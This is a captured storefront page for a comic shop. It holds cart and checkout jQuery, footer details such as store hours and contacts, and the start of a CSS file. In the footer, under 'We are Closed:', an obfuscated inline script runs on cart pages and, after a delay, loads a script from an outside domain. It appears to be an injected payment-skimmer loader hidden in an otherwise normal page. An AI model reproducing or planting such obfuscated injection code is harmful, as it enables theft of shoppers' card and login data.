    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/samuraicomicschandler/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '1f2fd286-3efe-470a-8aef-848b00acbdcf';
                var Qty = Total;
                var Price = '29.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/samuraicomicschandler/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/samuraicomicschandler/SignIn?returnurl=products/spawns-universe-box-set" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/samuraicomicschandler/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

                    </div>

                </div>
            </div>
            <a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
            <div class="loader" id="UpdateProgress" style="display: none;">
                <figure>
                    <img src="/images/loader.GIF" alt="loader img">
                </figure>
            </div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>            <div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 12PM–6PM</li>
	<li>Tuesday: 12PM–6PM</li>
	<li>Wednesday: 9AM–6PM</li>
	<li>Thursday: 12PM–6PM</li>
	<li>Friday: 12PM–6PM</li>
	<li>Saturday: 12PM–6PM</li>
	<li>Sunday: 12PM–5PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:chandler@samuraicomics.com" aria-label="Official Email">
                                            chandler@samuraicomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+480-855-2919" aria-label="Phone">  +480-855-2919 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/samuraicomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/SamuraiComics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCnreBjf07b8edo8Di3O-53A" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/samurai_comics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="https://www.tiktok.com/@samurai.comics" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    1994 N. Alma School Rd.

                                    <br>Chandler ,85224<br>Arizona

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Samurai+Comics/@33.3337408,-111.863131,17z/data=!3m1!4b1!4m5!3m4!1s0x872b0787353e73d3:0x8ee8796f603fea7b!8m2!3d33.3337363!4d-111.8609423" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f1214287-7cae-46fe-af51-27ca7dea6f3c/0d8f5263-719a-432d-af76-ce4f2e91f365.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f1214287-7cae-46fe-af51-27ca7dea6f3c/0d8f5263-719a-432d-af76-ce4f2e91f365.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f1214287-7cae-46fe-af51-27ca7dea6f3c/0d8f5263-719a-432d-af76-ce4f2e91f365.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f1214287-7cae-46fe-af51-27ca7dea6f3c/0d8f5263-719a-432d-af76-ce4f2e91f365.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f1214287-7cae-46fe-af51-27ca7dea6f3c/0d8f5263-719a-432d-af76-ce4f2e91f365.png" alt="Samurai Comics Chandler Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Samurai Comics Chandler Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Samurai Comics Chandler Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2025 Samurai Comics Chandler Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

    <div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">

                    <h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
                </div>
                <div class="modal-body">
                    <b>
                        Changing stores will clear your cart.  Are you sure you want to continue?
                    </b>
                </div>
                <div class="modal-footer text-center">
                    <button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
                    <button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f1214287-7cae-46fe-af51-27ca7dea6f3c")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
                </div>
            </div>
        </div>
    </div>

    <div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <b>
                        <br /><br />
                        <p>
                            ** Discount automatically applied at "Cart Page", after "Review Order" <br />
                            ** Shipping costs not included in the required spend. <br />
                            ** Offer expires at midnight .


                        </p>
                    </b>
                </div>
                <div class="modal-footer text-center">
                    <button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

                </div>
            </div>
        </div>
    </div>


    

    <script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1"></script>

    <script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81"></script>
    <script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1"></script>
    
    
    <script>

        $(document).ready(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>
    <script src="/NewJS/popper.min.js"></script>
    <script src="/NewJS/bootstrap.min.js"></script>
    
    <script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
    <script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


    

    <link rel="stylesheet" href="//code.jquery.com/ui/1.8.24/themes/smoothness/jquery-ui.css">
    <script src="/Scripts/jquery-ui-1.8.24.min.js"></script>
    <script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();    

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/samuraicomicschandler/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/samuraicomicschandler/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/samuraicomicschandler/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/samuraicomicschandler/SignIn";
						}
					}
				});

			//}

		}


    </script>

    <script>
		var IsCustomerLogin =0;
		var sid = 'f1214287-7cae-46fe-af51-27ca7dea6f3c';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			 $.ajax({
            type: "POST",
            url: '/samuraicomicschandler/AjaxData/ClearRewardPopup',
            success: function (data) {

            },
            error: function (data) {

            }
        });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f1214287-7cae-46fe-af51-27ca7dea6f3c");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/samuraicomicschandler/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/samuraicomicschandler/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/samuraicomicschandler"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("samuraicomicschandler" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/samuraicomicschandler/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/samuraicomicschandler/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f1214287-7cae-46fe-af51-27ca7dea6f3c';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

    </script>


    <script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });

        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

    </script>


    
    <link href="/Content/css/sessionpopup.css" defer rel="stylesheet">
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://stores.comichub.com/NewCss/custom.css
body_size: 10198
content:
body {
    font-family: 'Poppins', sans-serif;
    color: #000000;
}

ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

figure {
    margin: 0;
}

img {
    max-width: 100%;
    height: auto;
}

a {
    display: inline-block;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: 0.8;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    text-decoration: none;
}

.btn {
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    border-radius: 30px;
